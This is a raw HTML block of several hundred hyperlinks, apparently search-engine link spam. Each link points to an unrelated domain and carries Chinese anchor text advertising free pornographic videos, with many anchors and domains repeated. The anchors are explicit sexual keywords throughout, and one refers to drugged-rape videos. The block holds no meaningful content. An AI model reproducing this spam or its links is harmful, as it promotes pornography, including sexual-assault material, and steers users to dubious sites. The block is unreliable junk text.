<a href="http://onlywd.com" target="_blank">欧美三级淫片免费看</a>|
<a href="http://www.circulets.com" target="_blank">男人的天堂一区av</a>|
<a href="http://www.tykcxx.com" target="_blank">成人日韩视频网站在线观看</a>|
<a href="http://www.mc-sz.com" target="_blank">精品黄色免费中文电影在线播放</a>|
<a href="http://theviralcashmachine.com" target="_blank">久久久五月综合狠狠</a>|
<a href="http://www.opperman-auctions.com" target="_blank">国产在线一区二区你懂的</a>|
<a href="http://m.baywatchers.net" target="_blank">日本高清一道本一区</a>|
<a href="http://m.gicgestates.com" target="_blank">欧美黄色三级在线不卡</a>|
<a href="http://www.xmyif.com" target="_blank">欧美在线亚洲国产免m观看</a>|
<a href="http://www.199v.com" target="_blank">成人午夜av电影在线观看</a>|
<a href="http://www.hzeway.cn" target="_blank">日韩精品免费视频播放</a>|
<a href="http://m.lakeshorestamper.com" target="_blank">综合久久二区免费</a>|
<a href="http://m.engineersmall.com" target="_blank">欧美国产精品bb大区久久</a>|
<a href="http://www.dusecurity.com" target="_blank">国产在视频线精品www666</a>|
<a href="http://m.prada-shoes.net" target="_blank">成人在线观看亚洲第一视频</a>|
<a href="http://minghuitech.com" target="_blank">国产女同福利在线看</a>|
<a href="http://www.gsoe.cn" target="_blank">手机在线精品视频</a>|
<a href="http://www.boatbuildingschool.com" target="_blank">久久蜜臀av一区三区</a>|
<a href="http://www.echavdi.com" target="_blank">日本视频在线视频一区二区</a>|
<a href="http://m.wtc-art.com" target="_blank">欧美成人中文字幕视频网站</a>|
<a href="http://thailandbeachholiday.com" target="_blank">亚洲综合久久久99</a>|
<a href="http://hudongzhuangzhi-cbo.com" target="_blank">不卡视频在线观看一二三区</a>|
<a href="http://m.hp-customer-service.net" target="_blank">欧美黄色国产精品</a>|
<a href="http://kingph.cn" target="_blank">91精品国产全国免费观看</a>|
<a href="http://m.printingimpression.net" target="_blank">国产成人精品一区二三区2022</a>|
<a href="http://m.womensmulesandclogs.com" target="_blank">中文字幕国产日韩在线观看</a>|
<a href="http://www.onlybest.com.cn" target="_blank">国产熟女福利精品最新</a>|
<a href="http://steelyuan.cn" target="_blank">国产suv精品一区二区12</a>|
<a href="http://m.thebitech.com" target="_blank">秋霞午夜成人鲁丝片午夜精品</a>|
<a href="http://www.dizira.com" target="_blank">无码精品不卡一区二区三区</a>|
<a href="http://m.jinzq.com" target="_blank">国产黄色美女免费看</a>|
<a href="http://m.rjw-photography.com" target="_blank">日本高清一区二区三区水蜜桃</a>|
<a href="http://www.xjmkh.com.cn" target="_blank">www.91在线视频</a>|
<a href="http://www.nchywl.com.cn" target="_blank">91精品久久久久久久久</a>|
<a href="http://m.pricemom.com" target="_blank">亚洲欧美校园春色激情</a>|
<a href="http://www.bitdew.net" target="_blank">黄色电影在线免费看</a>|
<a href="http://m.ohsbvsh.cn" target="_blank">国产一区二区 福利</a>|
<a href="http://m.m-dao.com" target="_blank">亚洲国产精品日韩在线观看</a>|
<a href="http://m.joncd.cn" target="_blank">中日韩欧美一区二区视频</a>|
<a href="http://www.elaid.cn" target="_blank">亚洲国产另类精品视频</a>|
<a href="http://m.cy-cn.cn" target="_blank">日韩精品久久久久影院</a>|
<a href="http://www.shopteks.net" target="_blank">中文字幕综合在线观看~</a>|
<a href="http://www.fzpr.com.cn" target="_blank">精品久久久久久国产中文</a>|
<a href="http://m.saudispace.net" target="_blank">成年午夜视频国产不卡播放源</a>|
<a href="http://m.jewellerystuff.com" target="_blank">欧美精品 在线一区二区</a>|
<a href="http://m.adhetinser.com" target="_blank">丁香婷婷综合精品六月初</a>|
<a href="http://www.jobeheavyduty.com" target="_blank">欧美伦理熟女一区二区</a>|
<a href="http://nippo-baseball.com" target="_blank">日本a网站在线观看视频</a>|
<a href="http://www.artabovemysofa.com" target="_blank">2020av男人亚洲天堂</a>|
<a href="http://www.qykjyxgs.com" target="_blank">四虎成人精品一区二区免费网站</a>|
<a href="http://www.jlschmy.com.cn" target="_blank">日韩美女视频资源吧a</a>|
<a href="http://zhengquanj.cn" target="_blank">亚洲天堂日韩国产av</a>|
<a href="http://www.poppedpassion.com" target="_blank">最新日韩av中文字幕</a>|
<a href="http://gibsbrokers.com" target="_blank">中文字幕精品不卡</a>|
<a href="http://m.pumw.cn" target="_blank">久久综合五月婷婷</a>|
<a href="http://m.diretao.cn" target="_blank">97国产精品国产品国语字幕</a>|
<a href="http://bkcarriers.com" target="_blank">欧美极品视频中文字幕</a>|
<a href="http://sjzchaoda.com" target="_blank">欧美日韩黄色一区</a>|
<a href="http://m.galaxys5s4manual.net" target="_blank">日韩精品一区二区三区久久</a>|
<a href="http://crossfitc2l.com" target="_blank">国产精品久久密av</a>|
<a href="http://essexhairdressers.com" target="_blank">免费观看国产大片黄</a>|
<a href="http://m.miushuo.cn" target="_blank">国产av高清区一区二区三区</a>|
<a href="http://aldxf.com" target="_blank">亚洲精品第一综合久久</a>|
<a href="http://avecwineandfood.com" target="_blank">乱码电影在线观看欧美变态</a>|
<a href="http://m.dgjdzx.com" target="_blank">久久婷五月综合网</a>|
<a href="http://www.liufuli.com" target="_blank">国产美女丝袜高潮白浆网站!</a>|
<a href="http://www.kzwhum.cn" target="_blank">91精品国产人妻国产毛片</a>|
<a href="http://www.markupxpert.com" target="_blank">免费观看一区二区三区视频</a>|
<a href="http://www.uugran.com" target="_blank">国产粉嫩一区二区三区</a>|
<a href="http://purposefool.com" target="_blank">亚洲欧洲中文字幕在线</a>|
<a href="http://hxqzsb.cn" target="_blank">欧美久久久精品中文字幕</a>|
<a href="http://onlinewebmastertools.com" target="_blank">超碰蜜臀在线一区二区</a>|
<a href="http://m.chillipaintball.com" target="_blank">国产精品综合自拍第一页</a>|
<a href="http://www.pornmount.net" target="_blank">中文字幕 欧美一区</a>|
<a href="http://www.flnec.cn" target="_blank">亚洲区中文字幕在线</a>|
<a href="http://www.xurixing.com" target="_blank">激情五月综合91</a>|
<a href="http://phpdecode.com" target="_blank">手机在线观看视频欧美日韩</a>|
<a href="http://m.southsidemandarin.com" target="_blank">亚洲精品久久久久午夜aⅴ</a>|
<a href="http://m.wuxiashu.com" target="_blank">美女色网站在线观看不卡av</a>|
<a href="http://m.3030520.cn" target="_blank">精品一区二区视频麻豆网神马</a>|
<a href="http://m.autotechzone.com" target="_blank">在线免费观看黄色网址</a>|
<a href="http://pixel-fury.com" target="_blank">国产精品久久久不卡无毒</a>|
<a href="http://www.sdlonglida.com" target="_blank">欧美国产日韩一区二区东京热</a>|
<a href="http://www.fxkinfin.com" target="_blank">亚洲高清福利一区二区</a>|
<a href="http://m.jingjun-saew.com" target="_blank">国产精品国产精品国不卡懂色</a>|
<a href="http://china-changzheng.com" target="_blank">国产精品19禁在线观看2021</a>|
<a href="http://laundrysingapore.com" target="_blank">av天堂吧手机版在线观看</a>|
<a href="http://woaiben.com" target="_blank">国产一级片免费观看</a>|
<a href="http://www.kerrsmith.net" target="_blank">少妇高潮喷水久久久免费</a>|
<a href="http://m.globeindiancuisine.com" target="_blank">三级a做爰一女二男</a>|
<a href="http://llszqbg.cn" target="_blank">在线观看99精品视频</a>|
<a href="http://m.benzowithdrawal.com" target="_blank">久久天天躁日日躁狠狠躁</a>|
<a href="http://www.mzsurvey.com" target="_blank">国产精品9在线观看</a>|
<a href="http://m.ljyxx.com" target="_blank">国产美女又黄又爽又色网站</a>|
<a href="http://www.riznu.cn" target="_blank">亚洲国产精品视频观看</a>|
<a href="http://www.singingthescriptures.com" target="_blank">日韩av中文字幕第一</a>|
<a href="http://www.adclickingjobs.com" target="_blank">国产av一区二区6</a>|
<a href="http://www.kvcxi.cn" target="_blank">手机在线观看视频欧美日韩</a>|
<a href="http://www.visionfriendlystats.com" target="_blank">亚洲成av片中文字幕在线观看</a>|
<a href="http://www.btfphotography.com" target="_blank">亚洲一区三级视频</a>|
<a href="http://m.ptwk.com.cn" target="_blank">国产亚洲精品日韩欧美</a>|
<a href="http://m.chinaleike.com" target="_blank">一区二区午夜在线</a>|
<a href="http://www.chinahok.com" target="_blank">欧美日韩亚洲后入</a>|
<a href="http://yzorg.cn" target="_blank">欧美成人精品免费视频网站</a>|
<a href="http://m.creativelycommercial.com" target="_blank">国产精品国产免费看</a>|
<a href="http://m.ultramadonna.com" target="_blank">久久香蕉国产线看观看手机</a>|
<a href="http://gangni.cn" target="_blank">国产97碰公开免费视频一区</a>|
<a href="http://www.csbhj168.com" target="_blank">欧美国产精品bb大区久久</a>|
<a href="http://m.guangzhouseo.com" target="_blank">手机在线免费看中文字幕av</a>|
<a href="http://www.sap2you.com" target="_blank">片多多在线观看影视资源</a>|
<a href="http://hbguanjian.cn" target="_blank">国产精品久久久一区二区视频</a>|
<a href="http://uooji.com" target="_blank">免费精品99久久香蕉国产</a>|
<a href="http://1stopmom.net" target="_blank">美女搞基视频麻豆蜜桃久久</a>|
<a href="http://www.xmmsy.com" target="_blank">福利视频一区二区入口</a>|
<a href="http://www.diaoyudeng.com" target="_blank">亚洲2022av国产精品</a>|
<a href="http://www.shaneriza.com" target="_blank">国产午夜美女免费视频</a>|
<a href="http://0-24sexcams.com" target="_blank">午夜精品久久久久久久99黑人</a>|
<a href="http://zihanmama.com" target="_blank">国产精品国产一级a</a>|
<a href="http://m.com-santiago.com" target="_blank">国产成人高清精品亚洲</a>|
<a href="http://www.dokusis.com" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://m.shxy-test.com" target="_blank">黄网站色视频在线观看</a>|
<a href="http://www.deshlersmachineinc.com" target="_blank">国产日韩亚洲欧美</a>|
<a href="http://www.wisebearbooks.com" target="_blank">色视频网站一区二区三区</a>|
<a href="http://yunyinsi.com" target="_blank">欧美 亚洲 另类在线</a>|
<a href="http://www.xoupons.com" target="_blank">女性久久久久国产精品毛片</a>|
<a href="http://m.huanlezhe.com" target="_blank">白浆 一区二区 久久</a>|
<a href="http://m.classicask.com" target="_blank">色嫒精品一区二区三区</a>|
<a href="http://www.vuvbse.cn" target="_blank">欧美高清一二三区</a>|
<a href="http://bmns.com.cn" target="_blank">免费的不卡的福利影片在线播放</a>|
<a href="http://yunyinsi.com" target="_blank">亚洲欧洲国产综合专区www</a>|
<a href="http://m.autotechzone.com" target="_blank">日本免费大黄在线观看</a>|
<a href="http://m.hrbuup.com.cn" target="_blank">日韩成人精品免费av</a>|
<a href="http://www.jax-solutions.com" target="_blank">一区二区九亚洲观看三区不卡女</a>|
<a href="http://m.findalternativeroute.com" target="_blank">国产91精品高跟丝袜在线欧美</a>|
<a href="http://onlywd.com" target="_blank">日本欧美在线观看视频一区</a>|
<a href="http://www.dusecurity.com" target="_blank">欧美日韩国产精彩视频</a>|
<a href="http://listedbybellamy.com" target="_blank">人妻美女中文字幕</a>|
<a href="http://www.fsxhjhl.com" target="_blank">网站上日韩一区二区三区三</a>|
<a href="http://www.parttimejobs.com.cn" target="_blank">欧美视频在线免费观看黄片</a>|
<a href="http://hrbchenyu.com" target="_blank">国产伊人精品99</a>|
<a href="http://m.skelade.com" target="_blank">日韩精品免费视频播放</a>|
<a href="http://www.xrjshs.cn" target="_blank">欧美久久久久久久黄片</a>|
<a href="http://m.newnowmusic.com" target="_blank">亚洲天堂中文字幕第5页</a>|
<a href="http://www.kidsbreakground.com" target="_blank">亚洲国产五月天久久</a>|
<a href="http://coffeemakescreative.com" target="_blank">日本电影一区二区在线观看</a>|
<a href="http://fnreview.com" target="_blank">国产精品高潮呻吟久久久久久</a>|
<a href="http://m.zhengsheng.net" target="_blank">中文字幕色视频免费</a>|
<a href="http://www.onlybest.com.cn" target="_blank">日本小视频在线播放</a>|
<a href="http://m.dmaktp.cn" target="_blank">欧美激情视频精品一区二区</a>|
<a href="http://www.rongxue.org.cn" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.hysau.com" target="_blank">体内射精一区二区人妻</a>|
<a href="http://www.oatesinvestments.com" target="_blank">www.com亚洲</a>|
<a href="http://dwmm.com.cn" target="_blank">亚洲视频在线观看免费网站</a>|
<a href="http://m.allesin1pakketten.net" target="_blank">精彩视频在线观看一区二区</a>|
<a href="http://hf-zz.com" target="_blank">免费一级做a爰片久久毛片潮喷</a>|
<a href="http://www.yxyx6.com" target="_blank">国产视频一区二区三区亚洲</a>|
<a href="http://tripkomodoflores.com" target="_blank">国产 日韩 欧美三级</a>|
<a href="http://m.vcmvddx.cn" target="_blank">亚洲精品视频在线观看一卡</a>|
<a href="http://www.vuvbse.cn" target="_blank">午夜欧美久久久久</a>|
<a href="http://www.qiansheji.com" target="_blank">在线免费观看黄色av网址</a>|
<a href="http://m.gsoe.cn" target="_blank">日本超a级片一区二区</a>|
<a href="http://m.ggwkzx01.cn" target="_blank">亚洲国产日韩在线观看视频</a>|
<a href="http://www.prootools.com" target="_blank">亚洲一区二区精品午夜</a>|
<a href="http://m.zjshndr.com" target="_blank">欧洲成年人av在线播放</a>|
<a href="http://m.adyt.com.cn" target="_blank">亚洲美女视频在线观看黄片</a>|
<a href="http://m.hokushin-seiki.com" target="_blank">午夜欧美久久久久</a>|
<a href="http://tpafg.cn" target="_blank">美女网站尤物在线观看</a>|
<a href="http://virtualdesign.cn" target="_blank">亚洲日韩精品无码av海量</a>|
<a href="http://www.ovsdrt.cn" target="_blank">琪琪 在线视频一区二区三区</a>|
<a href="http://m.googlepreview.com" target="_blank">看亚洲成人a级片</a>|
<a href="http://m.zwpu.cn" target="_blank">国自产拍精品偷拍视频</a>|
<a href="http://www.candacerobinson.com" target="_blank">欧美国产丝袜在线观看</a>|
<a href="http://www.wanshida-sonic.com" target="_blank">国产在线精品观看一区二区</a>|
<a href="http://xj026.com" target="_blank">老司机成人av在线</a>|
<a href="http://advancews.com" target="_blank">欧美人妻少妇精品久久久</a>|
<a href="http://m.globeindiancuisine.com" target="_blank">精品人妻中文字幕无码二区三区</a>|
<a href="http://m.omexpo.com.cn" target="_blank">久久久区一区二区三区</a>|
<a href="http://www.dadmumbaby.com" target="_blank">免费观看男女一区二区精品视频</a>|
<a href="http://m.qmarriagementors.com" target="_blank">日韩网址制服诱惑中文字幕</a>|
<a href="http://joycourt.cn" target="_blank">中文高清在线不卡一区二区</a>|
<a href="http://m.maineartist.com" target="_blank">一区二区久久久免费</a>|
<a href="http://www.escapecryptic.com" target="_blank">国产综合精品在线</a>|
<a href="http://www.layofflounge.com" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://by-jo.com" target="_blank">亚洲高清一二三区在线播放视频</a>|
<a href="http://m.cybros.net" target="_blank">日韩欧美视频在线观看网站</a>|
<a href="http://www.leroseblanche.com" target="_blank">亚洲色婷婷一区二区三区</a>|
<a href="http://www.xctjxx.com" target="_blank">不卡中文字幕视频在线</a>|
<a href="http://www.fcsaustria.com" target="_blank">日本人妻精品视频</a>|
<a href="http://m.tanhao.com.cn" target="_blank">免费裸体视频一区二区</a>|
<a href="http://57347.cn" target="_blank">久久中文人妻av 狠狠久久久五月天</a>|
<a href="http://www.sdbzssw.cn" target="_blank">超碰97在线人人</a>|
<a href="http://orygqz.cn" target="_blank">91av91亚洲欧美视频在线</a>|
<a href="http://www.tjjtgg.cn" target="_blank">天堂不卡一区区在线网</a>|
<a href="http://qwhyv.cn" target="_blank">人人做天天爱夜夜</a>|
<a href="http://m.filipinodatingmall.com" target="_blank">激情亚洲熟女视频狠狠操</a>|
<a href="http://m.ynnf.com.cn" target="_blank">中文字幕对少妇高潮</a>|
<a href="http://moregolfballs.com" target="_blank">中文字幕视频大全网站</a>|
<a href="http://www.seahawkmiami.com" target="_blank">亚洲乱色国产精品</a>|
<a href="http://www.centuryeast.com.cn" target="_blank">午夜人妻精品理论片中文字幕</a>|
<a href="http://qwhyv.cn" target="_blank">中文字幕免费精品</a>|
<a href="http://m.v-v.org.cn" target="_blank">中文字幕亚洲免费视频</a>|
<a href="http://dealersforyou.com" target="_blank">国产又黄又猛又爽又粗</a>|
<a href="http://shzizun.com.cn" target="_blank">亚洲中文字幕动漫在线观看</a>|
<a href="http://wingscharter.com" target="_blank">欧美三级淫片免费看</a>|
<a href="http://womenscanceradvocacy.net" target="_blank">国产精品毛片久久久久久妇女</a>|
<a href="http://m.ggwkzx01.cn" target="_blank">毛片地址在线播放</a>|
<a href="http://m.yzw315.cn" target="_blank">日韩欧美精品中文字幕</a>|
<a href="http://m.losangeleslb.com" target="_blank">国产日韩精品双片在线观看</a>|
<a href="http://www.envirosar.com" target="_blank">91午夜精品福利视频</a>|
<a href="http://www.0750xh.cn" target="_blank">欧美日韩国产在线人成网站</a>|
<a href="http://www.bzwanlong.com" target="_blank">国产成人精品在线一二三区</a>|
<a href="http://humongouslove.com" target="_blank">福利片网站视频在线观看</a>|
<a href="http://m.delicatecafe.com" target="_blank">日韩在线精品高清制服中文字幕</a>|
<a href="http://m.pandaspraybooth.com" target="_blank">欧美乱码精品一区</a>|
<a href="http://jenniferintouch.com" target="_blank">懂色一区二区在线</a>|
<a href="http://www.pap8.com" target="_blank">久久国产精品成人av影视</a>|
<a href="http://m.brain-insights.com" target="_blank">国产视频精品一区精品二区</a>|
<a href="http://m.hp-customer-service.net" target="_blank">亚洲综合欧美第一页</a>|
<a href="http://m.9tx.net" target="_blank">亚洲性bbbbbbbbbbbb</a>|
<a href="http://m.juxr.cn" target="_blank">精品91自产拍在线观看一</a>|
<a href="http://shenzhan-filter.cn" target="_blank">91精品一区在线播放</a>|
<a href="http://rockymusicstudio.com" target="_blank">国产精品porn</a>|
<a href="http://m.bjrdt.cn" target="_blank">亚洲人妻高清视频</a>|
<a href="http://www.freyford.com" target="_blank">午夜短视频在线观看欧美</a>|
<a href="http://www.czlichen888.com" target="_blank">中文字幕av网站免费看</a>|
<a href="http://w2st.com" target="_blank">高清在线午夜一区二区亚洲</a>|
<a href="http://gl2design.com" target="_blank">日韩专区免费网站</a>|
<a href="http://m.mblj.com.cn" target="_blank">制服丝袜 在线 亚洲</a>|
<a href="http://www.opas-oeneo.com" target="_blank">免费一级欧美在线观看</a>|
<a href="http://hbsgmfj.com" target="_blank">www色播com</a>|
<a href="http://ldsav.com" target="_blank">亚洲国产精品视频一二三区</a>|
<a href="http://m.surucukursunuz.com" target="_blank">国产精品三级三级三级</a>|
<a href="http://www.kidsbreakground.com" target="_blank">久久久久最新亚洲av</a>|
<a href="http://m.zleos.cn" target="_blank">亚洲国产精品日韩在线观看</a>|
<a href="http://emilylevintherapy.com" target="_blank">日韩欧美高清久久久</a>|
<a href="http://m.redcocoa.com" target="_blank">亚洲图片欧美日韩中文字幕</a>|
<a href="http://www.weedymyrtle.com" target="_blank">国产麻豆精品在线观看免费</a>|
<a href="http://www.toddspresstime.com" target="_blank">久久久久久久综合岛国免费观看</a>|
<a href="http://m.yes44.com" target="_blank">正在播放国产av一区二区</a>|
<a href="http://www.xctjxx.com" target="_blank">亚洲欧美人妻字幕</a>|
<a href="http://fcbl.net" target="_blank">人妻中出中午字幕一区</a>|
<a href="http://m.gzzy999.com" target="_blank">国产真实迷jian系列在线网站</a>|
<a href="http://www.purlance.com" target="_blank">国产又粗又猛又爽又黄又大</a>|
<a href="http://shopmagik.com" target="_blank">成人欧美一区二区三区视频xxx</a>|
<a href="http://m.rbzjpa.cn" target="_blank">国产精品又爽又黄一区二区三</a>|
<a href="http://www.ipbcustomize.com" target="_blank">成人一级片免费观看</a>|
<a href="http://huizuoguoji.com" target="_blank">亚洲欧美自拍另类图片</a>|
<a href="http://m.reinanatasha.com" target="_blank">久久久尹人香蕉网</a>|
<a href="http://kingch-china.com" target="_blank">亚洲av综合色在线</a>|
<a href="http://m.yannan.com.cn" target="_blank">国产美女又黄又爽又色网站</a>|
<a href="http://m.grandsunhotel.com" target="_blank">88久久精品国产欧美一区二区</a>|
<a href="http://runciblelabs.com" target="_blank">福利一区二区国产</a>|
<a href="http://www.aaronbaggio.com" target="_blank">国产一级片免费观看</a>|
<a href="http://m.armoniapublishing.com" target="_blank">国产日本在线欧美</a>|
<a href="http://zhuopengtaoci.cn" target="_blank">日韩一区二区精品视频在线播放</a>|
<a href="http://www.sm47.com" target="_blank">久久午夜精品免费看</a>|
<a href="http://m.chinainflatablepool.com" target="_blank">亚洲观看在线www</a>|
<a href="http://www.jun-ben.com" target="_blank">欧美一区三区四区五区</a>|
<a href="http://www.qzcqhs.com" target="_blank">国产成人av片在线</a>|
<a href="http://wikimnemonic.com" target="_blank">制服丝袜 在线 亚洲</a>|
<a href="http://www.biosantevie.com" target="_blank">av网站在线观看中文字幕</a>|
<a href="http://ravekitchen.com" target="_blank">国产精品久久久久1卡2卡</a>|
<a href="http://www.27ke.com" target="_blank">国语自产偷拍精品视频蜜芽</a>|
<a href="http://zghhgg.com" target="_blank">在线观看人成国产</a>|
<a href="http://www.matoyota.com" target="_blank">午夜精品久久久久久久99黑人</a>|
<a href="http://www.yaboxx.cn" target="_blank">精品久久久久久久人妻换</a>|
<a href="http://m.shanghaimoxin.com" target="_blank">99久久无色码中文字幕婷婷</a>|
<a href="http://m.xx071800.com" target="_blank">日日骚国产欧美一区二区</a>|
<a href="http://www.tyc3586.com" target="_blank">性少妇mdms丰满hdfilm</a>|
<a href="http://www.wxtoptools.cn" target="_blank">嫩草伊人久久网站少妇精品</a>|
<a href="http://www.fengbiao-ad.cn" target="_blank">亚洲a∨国产av综合av</a>|
<a href="http://gtactical.com" target="_blank">www.久久久久久久久</a>|
<a href="http://www.xxxshufuni.com" target="_blank">亚洲国产一区二区a毛片变态</a>|
<a href="http://www.kingch-china.com" target="_blank">国产精品久久久久开码性色av</a>|
<a href="http://mslfbkw.cn" target="_blank">日本少妇激情一区二区</a>|
<a href="http://m.eippthc.com" target="_blank">亚洲综合色区中文字幕</a>|
<a href="http://m.superstarsign.com" target="_blank">宅福利国产欧美亚洲</a>|
<a href="http://www.inpuntademita.com" target="_blank">国产一区二区三区四区五区密私</a>|
<a href="http://www.socialmedia-network.com" target="_blank">欧美一区三区四区五区</a>|
<a href="http://m.bjseo.com.cn" target="_blank">亚洲中文字幕av免费在线观看</a>|
<a href="http://krhtex.com" target="_blank">欧美,日韩久久中文字幕1</a>|
<a href="http://dljinxi.cn" target="_blank">国产69精品久久久久久久久久</a>|
<a href="http://ssscyh.cn" target="_blank">无码人妻丰满熟妇区bbbbxxxx</a>|
<a href="http://kidsbreakground.com" target="_blank">国产精品极品一区二区免费视频</a>|
<a href="http://m.theperfumeparadise.com" target="_blank">色嫒精品一区二区三区</a>|
<a href="http://m.ilqysgo.cn" target="_blank">最新中文字幕日本</a>|
<a href="http://riskanalysistemplate.com" target="_blank">665566综合中文字幕在线</a>|
<a href="http://m.youjiafz.com" target="_blank">国产色视频一区二区在线观看</a>|
<a href="http://www.ltbumvd.cn" target="_blank">日韩激情av在线播出</a>|
<a href="http://www.wow1738.cn" target="_blank">99免费观看视频三区</a>|
<a href="http://www.simmonstractorclub.com" target="_blank">最新午夜毛片视频</a>|
<a href="http://www.likecong.com" target="_blank">亚欧日韩毛片在线看免费网站</a>|
<a href="http://www.openingabakery.com" target="_blank">一区二区三区拍拍午夜福利视频</a>|
<a href="http://thefearlessmobsters.com" target="_blank">富二代精品在线观看</a>|
<a href="http://m.webnudecam.com" target="_blank">国产成人高清精品亚洲</a>|
<a href="http://m.hgxdzm.cn" target="_blank">国产又白又嫩又紧又爽18p</a>|
<a href="http://www.viswindowdecals.com" target="_blank">欧美日韩国产字幕精品</a>|
<a href="http://www.yzshydl.com" target="_blank">国产女同在线99</a>|
<a href="http://balkanpres.com" target="_blank">人妻中文字幕免费视频</a>|
<a href="http://m.annapaulla.com" target="_blank">亚洲欧洲中文日韩a乱码</a>|
<a href="http://www.qipaox.com" target="_blank">亚洲中文欧av不卡</a>|
<a href="http://www.emany.com.cn" target="_blank">欧美成人精品一二三区</a>|
<a href="http://m.fhjxkj.cn" target="_blank">国产成人综合久久精品下载</a>|
<a href="http://m.liuliangjichina.com" target="_blank">韩国三级国产精品一区</a>|
<a href="http://www.flatmatie.com" target="_blank">亚洲综合日产欧美</a>|
<a href="http://m.jndsw.com" target="_blank">欧美啪啪婷婷一区</a>|
<a href="http://dailys.net" target="_blank">在线网址中文字幕在线观看</a>|
<a href="http://m.darpdecade.com" target="_blank">国产一区二区三区xxxx久久</a>|
<a href="http://m.wanshida-sonic.com" target="_blank">午夜一级二级三级</a>|
<a href="http://www.twajd.com" target="_blank">欧美视频后入一区二区三区</a>|
<a href="http://m.alchimies-concept.com" target="_blank">国产精品视频福利</a>|
<a href="http://www.vvbaidu.com" target="_blank">白浆 一区二区 久久</a>|
<a href="http://m.iaro.cn" target="_blank">日韩二区三区少妇</a>|
<a href="http://m.gdkelang.cn" target="_blank">日韩精品欧美高清人妻</a>|
<a href="http://creamorsugar.com" target="_blank">国产欧美自拍他拍在线观看</a>|
<a href="http://www.cqtattoo.net" target="_blank">av一区二区三区色</a>|
<a href="http://m.saudispace.net" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://m.92qingshu.cn" target="_blank">亚洲v成人天堂影视</a>|
<a href="http://m.reasonstoremember.com" target="_blank">美女极度色诱视频国产</a>|
<a href="http://sharehometips.com" target="_blank">欧美精品国产亚洲另类</a>|
<a href="http://www.goivc.com" target="_blank">久久久久久免费精品推荐</a>|
<a href="http://m.cy-cn.cn" target="_blank">色综合色狠狠天天综合网</a>|
<a href="http://m.tscurtainwall.com" target="_blank">精品亚洲永久免费午夜不卡</a>|
<a href="http://rf4s.com" target="_blank">欧美精品一区二区精品久久</a>|
<a href="http://qwhyv.cn" target="_blank">91在线播放国产精品</a>|
<a href="http://m.fhjxkj.cn" target="_blank">日本人妻中文久久</a>|
<a href="http://www.funqweb.com" target="_blank">日本aⅴ一二区在线观看</a>|
<a href="http://m.zjmyhome.cn" target="_blank">成人乱码一区二区三区av</a>|
<a href="http://www.alotofbearings.com" target="_blank">最新午夜毛片视频</a>|
<a href="http://www.cleftectp.com" target="_blank">精品三级在线播放</a>|
<a href="http://tjqibao.com" target="_blank">99在线热播精品免费99热</a>|
<a href="http://cwdf.com.cn" target="_blank">亚洲av网站网址在线观看</a>|
<a href="http://m.zggnbyc.cn" target="_blank">亚洲美女高清aⅴ免费视频</a>|
<a href="http://enewsreference.com" target="_blank">日韩熟妇丰满人妻</a>|
<a href="http://sawdayee.com" target="_blank">婷婷中文久久字幕</a>|
<a href="http://adiwarna.cn" target="_blank">精品少妇人妻嫩草av无</a>|
<a href="http://m.gzhgpx.com" target="_blank">久久综合狠狠综合久久97色</a>|
<a href="http://www.arcturusuav.com" target="_blank">欧美99久久精品乱码影视</a>|
<a href="http://m.pqmyvgu.cn" target="_blank">一区二区三区视频黄片</a>|
<a href="http://www.stalkerimage.com" target="_blank">久久国产精品免费一区六九堂</a>|
<a href="http://m.wjcctv.com" target="_blank">人妻少妇久久久久久久</a>|
<a href="http://m.bookscoutapp.com" target="_blank">久久综合久久综合婷婷</a>|
<a href="http://www.hudongzhuangzhi-cbo.com" target="_blank">一本精品99久久精品66不卡</a>|
<a href="http://www.cssjcy.com" target="_blank">国产午夜在线观看</a>|
<a href="http://m.zhidubeijing.com" target="_blank">国产精品蜜臀久久久</a>|
<a href="http://cokm.cn" target="_blank">人人妻免费在线视频</a>|
<a href="http://lv-ptm.com" target="_blank">国产精品国产一级a</a>|
<a href="http://www.goldcoastfruits.com" target="_blank">97精品国产高清一区二区三区</a>|
<a href="http://wecarehomeopathy.com" target="_blank">精品a∨视频在线观看一区二区</a>|
<a href="http://m.danyipump.com" target="_blank">久久99精品久久久久婷</a>|
<a href="http://paranoidsonline.com" target="_blank">欧美久久久精品中文字幕</a>|
<a href="http://m.xscnxx.com" target="_blank">日韩一区二区黄不卡电影</a>|
<a href="http://m.miniburgertruck.com" target="_blank">日韩看片一区二区三区</a>|
<a href="http://m.ykhotel.cn" target="_blank">中文字幕日产乱码欧美</a>|
<a href="http://xbm1.cn" target="_blank">精品亚洲成人7777在线观看</a>|
<a href="http://www.haof666.cn" target="_blank">亚洲欧美国产丝袜网站</a>|
<a href="http://worldofrodeo.com" target="_blank">国产日产精品一区二区三区</a>|
<a href="http://www.fartzzang.com" target="_blank">日韩欧美国产激情在线观看</a>|
<a href="http://m.offshorescotland.com" target="_blank">日韩一区二区美色一级片</a>|
<a href="http://www.sartan.cn" target="_blank">日本一本不卡在线观看</a>|
<a href="http://themissouriclassic.com" target="_blank">久久夜色 精品一区</a>|
<a href="http://m.realitykings.cn" target="_blank">欧美精品国产综合久久</a>|
<a href="http://qianzhuo.net" target="_blank">免费国产污网站在线观看</a>|
<a href="http://epvfsr.cn" target="_blank">麻豆影院 一区二区三区</a>|
<a href="http://www.buzzteria.com" target="_blank">久久999国产高清精品</a>|
<a href="http://m.sha24.com" target="_blank">欧美亚视频在线中文字幕免费</a>|
<a href="http://m.rbzjpa.cn" target="_blank">少妇9999九九九九在线观看</a>|
<a href="http://www.cnelc.cn" target="_blank">亚洲欧洲中文字幕在线</a>|
<a href="http://ycjtzj.cn" target="_blank">日韩视频精品二区</a>|
<a href="http://www.jhxmen.com" target="_blank">中文字幕精品亚洲人在线</a>|
<a href="http://m.readmyblogplease.com" target="_blank">激情五月综合91</a>|
<a href="http://www.zhzyz.com" target="_blank">天堂精品视频一区二区在线观看</a>|
<a href="http://dzssxy.com" target="_blank">九九在线观看精品视频sese</a>|
<a href="http://m.ef2a09c.cn" target="_blank">久久精品国产亚洲v神秘四虎</a>|
<a href="http://m.jobplan.cn" target="_blank">亚洲综合在线天堂在线观看</a>|
<a href="http://w85w4lu8.cn" target="_blank">激情自拍亚洲欧美日韩</a>|
<a href="http://m.jddywquan.com" target="_blank">国产女同福利在线看</a>|
<a href="http://m.shanghaiguangzhou.com" target="_blank">在线观看专区欧美在线</a>|
<a href="http://uijle.cn" target="_blank">欧美国产精品bb大区久久</a>|
